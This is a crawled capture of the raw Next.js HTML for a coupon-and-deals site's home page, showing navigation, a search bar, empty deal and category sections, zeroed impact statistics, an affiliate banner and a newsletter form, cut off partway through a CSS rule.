

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mycouponstock.com/
body_size: 11101
content:
<!DOCTYPE html><!--XjMYoobbkZEg_EO5xsR2x--><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/8b54669db085020c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/74ffb683f1496e04.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/715be398208dca58.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/acdf0dd557dcaf27.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-72f38ef02087d23c.js"/><script src="/_next/static/chunks/4bd1b696-100b9d70ed4e49c1.js" async=""></script><script src="/_next/static/chunks/1255-6a34f03ad5fbb65b.js" async=""></script><script src="/_next/static/chunks/main-app-42e176c0e526c64a.js" async=""></script><script src="/_next/static/chunks/8e1d74a4-1b31a5550de1ebfb.js" async=""></script><script src="/_next/static/chunks/2613-1d4129a5cc415818.js" async=""></script><script src="/_next/static/chunks/5125-c990fc036d2a6ce4.js" async=""></script><script src="/_next/static/chunks/1692-d4ca1234697e81fa.js" async=""></script><script src="/_next/static/chunks/317-a76f465d81270c6b.js" async=""></script><script src="/_next/static/chunks/2619-04bc32f026a0d946.js" async=""></script><script src="/_next/static/chunks/11-865d81d356f41ca7.js" async=""></script><script src="/_next/static/chunks/1596-3d7ba9abe02f5a47.js" async=""></script><script src="/_next/static/chunks/8041-2a3e6fde342b50e9.js" async=""></script><script src="/_next/static/chunks/4610-3f60b8d1d11543dd.js" async=""></script><script src="/_next/static/chunks/7151-01e5aa80a9e4fc14.js" async=""></script><script src="/_next/static/chunks/4942-d6bbaf87d7050d1f.js" async=""></script><script src="/_next/static/chunks/4701-247fc8f358c39fa1.js" async=""></script><script src="/_next/static/chunks/app/layout-56e1bd6ccfd91fb4.js" async=""></script><script src="/_next/static/chunks/5239-fd1f2ddd6bc959f1.js" async=""></script><script src="/_next/static/chunks/5815-2d246dac363128db.js" async=""></script><script src="/_next/static/chunks/1524-77b98a6b1064815e.js" async=""></script><script src="/_next/static/chunks/7855-57e30dfc3e12ee6c.js" async=""></script><script src="/_next/static/chunks/7775-60a3bc4200989bb9.js" async=""></script><script src="/_next/static/chunks/1462-20606dd32a6e19db.js" async=""></script><script src="/_next/static/chunks/app/page-74e0ea8f6746401f.js" async=""></script><link rel="preload" href="https://octaadsmedia.com/assets/js/octaads.vmc.min.js " as="script"/><meta name="OMG-Verify-V1" content="f6d0e98b-0cda-4e7c-ab11-0d2d7c75ca52"/><meta name="author" content="MyCouponStock"/><meta name="keywords" content="Coupons, Deals, Promo Codes"/><meta name="convertiser-verification" content="30ec66249dbe0a14bf8a9de72d09e9ad4aa2de27"/><title>My Couponstock</title><meta name="description" content="Coupons &amp; Deals"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body><div hidden=""><!--$--><!--/$--></div><style data-emotion="css 4g7tz8">.css-4g7tz8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:-webkit-sticky;position:sticky;z-index:1100;top:0;left:auto;right:0;--AppBar-background:#1976d2;--AppBar-color:#fff;background-color:var(--AppBar-background);color:var(--AppBar-color);background:rgba(255, 255, 255, 0.85);color:#000;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);box-shadow:0 4px 20px rgba(0, 0, 0, 0.05);z-index:1300;-webkit-transition:background 0.3s ease,color 0.3s ease,box-shadow 0.3s ease;transition:background 0.3s ease,color 0.3s ease,box-shadow 0.3s ease;}</style><style data-emotion="css 1bwsxyx">.css-1bwsxyx{background-color:#fff;color:rgba(0, 0, 0, 0.87);-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;box-shadow:var(--Paper-shadow);background-image:var(--Paper-overlay);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:-webkit-sticky;position:sticky;z-index:1100;top:0;left:auto;right:0;--AppBar-background:#1976d2;--AppBar-color:#fff;background-color:var(--AppBar-background);color:var(--AppBar-color);background:rgba(255, 255, 255, 0.85);color:#000;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);box-shadow:0 4px 20px rgba(0, 0, 0, 0.05);z-index:1300;-webkit-transition:background 0.3s ease,color 0.3s ease,box-shadow 0.3s ease;transition:background 0.3s ease,color 0.3s ease,box-shadow 0.3s ease;}</style><header class="MuiPaper-root MuiPaper-elevation MuiPaper-elevation4 MuiAppBar-root MuiAppBar-colorPrimary MuiAppBar-positionSticky css-1bwsxyx" style="--Paper-shadow:0px 2px 4px -1px rgba(0,0,0,0.2),0px 4px 5px 0px rgba(0,0,0,0.14),0px 1px 10px 0px rgba(0,0,0,0.12)"><style data-emotion="css 90jqqm">.css-90jqqm{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:16px;padding-right:16px;min-height:56px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-left:16px;padding-right:16px;position:relative;}@media (min-width:600px){.css-90jqqm{padding-left:24px;padding-right:24px;}}@media (min-width:0px){@media (orientation: landscape){.css-90jqqm{min-height:48px;}}}@media (min-width:600px){.css-90jqqm{min-height:64px;}}</style><div class="MuiToolbar-root MuiToolbar-gutters MuiToolbar-regular css-90jqqm"><style data-emotion="css 1x7slve">.css-1x7slve{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;}</style><div class="MuiBox-root css-1x7slve"><a href="/"><style data-emotion="css 1wwojii">.css-1wwojii{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:500;font-size:1.25rem;line-height:1.6;letter-spacing:0.0075em;font-weight:700;color:#592EA9;cursor:pointer;-webkit-transition:color 0.4s ease;transition:color 0.4s ease;font-size:1.25rem;}.css-1wwojii:hover{opacity:0.8;}</style><h6 class="MuiTypography-root MuiTypography-h6 css-1wwojii">MY COUPON STOCK</h6></a></div><style data-emotion="css 1xmcr4p">.css-1xmcr4p{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:24px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;color:#333;-webkit-transition:color 0.4s ease;transition:color 0.4s ease;}</style><div class="MuiBox-root css-1xmcr4p"><a href="/allcoupons"><style data-emotion="css 1fh2hqv">.css-1fh2hqv{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;cursor:pointer;font-weight:500;-webkit-transition:color 0.4s ease;transition:color 0.4s ease;}.css-1fh2hqv:hover{color:#592EA9;}</style><p class="MuiTypography-root MuiTypography-body1 css-1fh2hqv">All Offers</p></a><a href="/allstores"><p class="MuiTypography-root MuiTypography-body1 css-1fh2hqv">Stores</p></a><a href="/allcategories"><p class="MuiTypography-root MuiTypography-body1 css-1fh2hqv">All Categories</p></a><a href="/blogs"><p class="MuiTypography-root MuiTypography-body1 css-1fh2hqv">All Blogs</p></a><style data-emotion="css 5lifwk">.css-5lifwk{text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:rgba(0, 0, 0, 0.54);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(0, 0, 0, 0.04);color:inherit;}.css-5lifwk:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.css-5lifwk:hover{background-color:transparent;}}.css-5lifwk.Mui-disabled{background-color:transparent;color:rgba(0, 0, 0, 0.26);}.css-5lifwk.MuiIconButton-loading{color:transparent;}</style><style data-emotion="css 1spsltu">.css-1spsltu{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:rgba(0, 0, 0, 0.54);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(0, 0, 0, 0.04);color:inherit;}.css-1spsltu::-moz-focus-inner{border-style:none;}.css-1spsltu.Mui-disabled{pointer-events:none;cursor:default;}@media print{.css-1spsltu{-webkit-print-color-adjust:exact;color-adjust:exact;}}.css-1spsltu:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.css-1spsltu:hover{background-color:transparent;}}.css-1spsltu.Mui-disabled{background-color:transparent;color:rgba(0, 0, 0, 0.26);}.css-1spsltu.MuiIconButton-loading{color:transparent;}</style><button class="MuiButtonBase-root MuiIconButton-root MuiIconButton-sizeMedium css-1spsltu" tabindex="0" type="button" aria-label="profile menu"><style data-emotion="css q7mezt">.css-q7mezt{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;fill:currentColor;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-q7mezt" focusable="false" aria-hidden="true" viewBox="0 0 24 24"><path d="M18.39 14.56C16.71 13.7 14.53 13 12 13s-4.71.7-6.39 1.56C4.61 15.07 4 16.1 4 17.22V20h16v-2.78c0-1.12-.61-2.15-1.61-2.66M10 12h4c1.66 0 3-1.34 3-3 0-.73-.27-1.4-.71-1.92.13-.33.21-.7.21-1.08 0-1.25-.77-2.32-1.86-2.77C14 2.48 13.06 2 12 2s-2 .48-2.64 1.23C8.27 3.68 7.5 4.75 7.5 6c0 .38.08.75.21 1.08C7.27 7.6 7 8.27 7 9c0 1.66 1.34 3 3 3"></path></svg></button></div></div><style data-emotion="css jo1hze">.css-jo1hze{padding-left:16px;padding-right:16px;position:relative;padding-bottom:8px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;width:100%;}</style><div class="MuiBox-root css-jo1hze"><style data-emotion="css 7hxrs2">.css-7hxrs2{position:relative;background-color:#fff;padding:8px 12px 8px 50px;border-radius:14px;border:1px solid #c9c9c9;width:100%;max-width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;color:inherit;box-shadow:none;margin-top:8px;margin-left:0;z-index:1500;}</style><style data-emotion="css hyjjd3">.css-hyjjd3{position:relative;background-color:#fff;padding:8px 12px 8px 50px;border-radius:14px;border:1px solid #c9c9c9;width:100%;max-width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;color:inherit;box-shadow:none;margin-top:8px;margin-left:0;z-index:1500;}</style><div class="MuiBox-root css-hyjjd3"><style data-emotion="css anolhi">.css-anolhi{position:absolute;left:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;color:#fff;border-radius:8px;padding:5px;background:#592EA9;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}</style><div class="css-anolhi"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-q7mezt" focusable="false" aria-hidden="true" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14"></path></svg></div><style data-emotion="css 16xzpej">.css-16xzpej{width:100%;color:inherit;-webkit-transition:color 0.4s ease;transition:color 0.4s ease;}.css-16xzpej input::-webkit-input-placeholder{color:#888;}.css-16xzpej input::-moz-placeholder{color:#888;}.css-16xzpej input:-ms-input-placeholder{color:#888;}.css-16xzpej input::placeholder{color:#888;}</style><style data-emotion="css-global 1prfaxn">@-webkit-keyframes mui-auto-fill{from{display:block;}}@keyframes mui-auto-fill{from{display:block;}}@-webkit-keyframes mui-auto-fill-cancel{from{display:block;}}@keyframes mui-auto-fill-cancel{from{display:block;}}</style><style data-emotion="css 1s2j3vn">.css-1s2j3vn{font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.4375em;letter-spacing:0.00938em;color:rgba(0, 0, 0, 0.87);box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;width:100%;color:inherit;-webkit-transition:color 0.4s ease;transition:color 0.4s ease;}.css-1s2j3vn.Mui-disabled{color:rgba(0, 0, 0, 0.38);cursor:default;}.css-1s2j3vn input::-webkit-input-placeholder{color:#888;}.css-1s2j3vn input::-moz-placeholder{color:#888;}.css-1s2j3vn input:-ms-input-placeholder{color:#888;}.css-1s2j3vn input::placeholder{color:#888;}</style><div class="MuiInputBase-root MuiInputBase-colorPrimary MuiInputBase-fullWidth css-1s2j3vn"><style data-emotion="css aae3xl">.css-aae3xl{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;}.css-aae3xl::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-aae3xl::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-aae3xl::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-aae3xl:focus{outline:0;}.css-aae3xl:invalid{box-shadow:none;}.css-aae3xl::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .css-aae3xl::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-aae3xl::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-aae3xl::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-aae3xl:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .css-aae3xl:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .css-aae3xl:focus::-ms-input-placeholder{opacity:0.42;}.css-aae3xl.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(0, 0, 0, 0.38);}.css-aae3xl:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}</style><input placeholder="Search for deals" type="text" class="MuiInputBase-input css-aae3xl" value=""/></div></div></div></header><style data-emotion="css 14yoxd">.css-14yoxd{z-index:1200;}</style><div class="lg:hidden px-2 pb-4"><div class="text-center w-full">No deals available</div></div><div class="lg:flex flex-wrap gap-4 p-4 justify-center lg:justify-between hidden"><div class="text-center w-full">No deals available</div></div><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Today&#x27;s Top<style data-emotion="css fhw8hy">.css-fhw8hy{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;}</style><p class="MuiTypography-root MuiTypography-body1 css-fhw8hy">Deals</p></span><a class="decoration-solid text-[#592EA9] underline text-[10px]" href="/allcoupons">View All</a></div><div class="md:flex overflow-x-scroll gap-4 px-4 hidden"></div><div class="flex overflow-x-scroll gap-4 md:hidden"></div><main class=" flex flex-col justify-center items-center bg-white"><section class="w-full py-16 bg-gray-50 px-4"><h1 class="text-center text-3xl md:text-4xl font-bold mb-12 tracking-wide" style="color:#592EA9">Our Impact in Numbers</h1><div class="max-w-6xl mx-auto grid grid-cols-2 md:grid-cols-4 gap-10 text-center"><div class="flex flex-col items-center p-6 rounded-xl shadow-md bg-white hover:shadow-lg transition-shadow duration-300"><h2 class="text-3xl md:text-4xl font-extrabold" style="color:#592EA9">0</h2><p class="text-gray-700 mt-3 text-base font-medium">Happy Clients</p></div><div class="flex flex-col items-center p-6 rounded-xl shadow-md bg-white hover:shadow-lg transition-shadow duration-300"><h2 class="text-3xl md:text-4xl font-extrabold" style="color:#592EA9">0</h2><p class="text-gray-700 mt-3 text-base font-medium">Brands</p></div><div class="flex flex-col items-center p-6 rounded-xl shadow-md bg-white hover:shadow-lg transition-shadow duration-300"><h2 class="text-3xl md:text-4xl font-extrabold" style="color:#592EA9">0</h2><p class="text-gray-700 mt-3 text-base font-medium">Users</p></div><div class="flex flex-col items-center p-6 rounded-xl shadow-md bg-white hover:shadow-lg transition-shadow duration-300"><h2 class="text-3xl md:text-4xl font-extrabold" style="color:#592EA9">0</h2><p class="text-gray-700 mt-3 text-base font-medium">Countries</p></div></div></section></main><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Brands</span><a class="decoration-solid text-[#592EA9] underline text-[10px]" href="/allstores">View All</a></div><div class="flex overflow-x-scroll md:hidden"></div><div class="md:flex overflow-x-scroll hidden px-4 gap-4"></div><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Popular Categories</span><a class="decoration-solid text-[#592EA9] underline text-[10px]" href="/allcategories">View All</a></div><div class="px-4 mb-10 overflow-x-auto"><div class="flex gap-4 w-max py-2"><p class="text-center w-full">No categories found.</p></div></div><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Popular<style data-emotion="css fhw8hy">.css-fhw8hy{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;}</style><p class="MuiTypography-root MuiTypography-body1 css-fhw8hy">Brands</p></span><a class="decoration-solid text-[#592EA9] underline text-[10px]" href="/allstores">View All</a></div><div class="flex overflow-x-auto space-x-4 p-4 pt-0 scrollbar-hide md:hidden"></div><div class="md:flex overflow-x-auto space-x-4 p-4 pt-0 scrollbar-hide hidden px-4"></div><div class="hidden lg:block"><a href="https://octaads.gotrackier.com/click?campaign_id=148488&amp;pub_id=39" target="_blank" rel="noopener noreferrer" class="block w-full"><div class="relative flex items-center justify-center w-[95%] mx-auto bg-cover bg-center p-4 sm:p-6 md:p-8 mt-4 rounded-lg min-h-[205px] cursor-pointer" style="background-image:url(/_next/static/media/luxury_escapes_cover.586204fe.jpeg);background-repeat:no-repeat;background-size:cover"><div class="relative text-white w-full"><p class="text-sm sm:text-base md:text-xl lg:text-2xl font-medium max-w-full sm:max-w-[90%] md:max-w-[70%] lg:max-w-[60%] leading-snug"></p></div></div></a></div><div class="block lg:hidden"><a href="https://octaads.gotrackier.com/click?campaign_id=148488&amp;pub_id=39" target="_blank" rel="noopener noreferrer" class="block w-full"><div class="relative flex items-center justify-center w-[95%] mx-auto bg-cover bg-center p-4 sm:p-6 md:p-8 mt-4 rounded-lg min-h-[205px] cursor-pointer" style="background-image:url(/_next/static/media/luxury_escapes_cover.586204fe.jpeg);background-repeat:no-repeat;background-size:cover"><div class="relative text-white w-full"><p class="text-sm sm:text-base md:text-xl lg:text-2xl font-medium max-w-full sm:max-w-[90%] md:max-w-[70%] lg:max-w-[60%] leading-snug"></p></div></div></a></div><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Hot<style data-emotion="css fhw8hy">.css-fhw8hy{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;}</style><p class="MuiTypography-root MuiTypography-body1 css-fhw8hy">Deals</p></span><a class="decoration-solid text-[#592EA9] underline text-[10px]" href="/allcoupons">View All</a></div><div class="flex overflow-x-scroll md:hidden"></div><div class="md:flex overflow-x-scroll gap-4 hidden px-4"></div><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Popular<style data-emotion="css fhw8hy">.css-fhw8hy{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;}</style><p class="MuiTypography-root MuiTypography-body1 css-fhw8hy">Stores</p></span><a class="decoration-solid text-[#592EA9] underline text-[10px]" href="/allstores">View All</a></div><div class="flex overflow-x-auto space-x-4 p-4 scrollbar-hide"></div><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Coupons<style data-emotion="css fhw8hy">.css-fhw8hy{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;}</style><p class="MuiTypography-root MuiTypography-body1 css-fhw8hy">&amp; Deals</p></span><a class="decoration-solid text-[#592EA9] underline text-[10px]" href="/allcoupons">View All</a></div><div class="space-y-4 sm:grid sm:grid-cols-2 lg:grid-cols-3 sm:justify-around"></div><div class="md:flex md:justify-around md:items-center"><div class="md:w-1/2"><div class="mt-8"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="mx-auto relative w-[300px] h-[150px] sm:w-[400px] sm:h-[200px]"><img alt="Newsletter" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-fit:contain;color:transparent" src="/_next/static/media/NewsLetter.8df560c5.png"/></div><div class="max-w-[70%] mx-auto text-center mt-4"><p class="font-medium text-[12px]">Get our weekly</p><p class="text-[20px] font-semibold">NEWSLETTER</p><p class="text-[12px]">Get weekly updates on the newest design stories, case studies and tips right in your mailbox.</p><style data-emotion="css mw9quo">.css-mw9quo{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;font-size:12px;}</style><p class="MuiTypography-root MuiTypography-body1 css-mw9quo">Subscribe now!</p><style data-emotion="css 1yuhvjn">.css-1yuhvjn{margin-top:16px;}</style><form class="MuiBox-root css-1yuhvjn"><style data-emotion="css 1vbfw84">.css-1vbfw84{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;width:100%;}</style><div class="MuiFormControl-root MuiFormControl-fullWidth MuiTextField-root css-1vbfw84"><style data-emotion="css aqpfg7">.css-aqpfg7{display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);}</style><style data-emotion="css 160rfsr">.css-160rfsr{color:rgba(0, 0, 0, 0.6);font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.4375em;letter-spacing:0.00938em;padding:0;position:relative;display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);}.css-160rfsr.Mui-focused{color:#1976d2;}.css-160rfsr.Mui-disabled{color:rgba(0, 0, 0, 0.38);}.css-160rfsr.Mui-error{color:#d32f2f;}</style><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-outlined MuiFormLabel-colorPrimary MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-outlined css-160rfsr" data-shrink="false" for="_R_1lrgludb_" id="_R_1lrgludb_-label">Enter your email</label><style data-emotion="css-global 1prfaxn">@-webkit-keyframes mui-auto-fill{from{display:block;}}@keyframes mui-auto-fill{from{display:block;}}@-webkit-keyframes mui-auto-fill-cancel{from{display:block;}}@keyframes mui-auto-fill-cancel{from{display:block;}}</style><style data-emotion="css xhkvgb">.css-xhkvgb{font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.4375em;letter-spacing:0.00938em;color:rgba(0, 0, 0, 0.87);box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:4px;}.css-xhkvgb.Mui-disabled{color:rgba(0, 0, 0, 0.38);cursor:default;}.css-xhkvgb:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.87);}@media (hover: none){.css-xhkvgb:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.css-xhkvgb.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.css-xhkvgb.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#1976d2;}.css-xhkvgb.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#d32f2f;}.css-xhkvgb.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.26);}</style><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl css-xhkvgb"><style data-emotion="css 1pk1fka">.css-1pk1fka{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;}.css-1pk1fka::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms 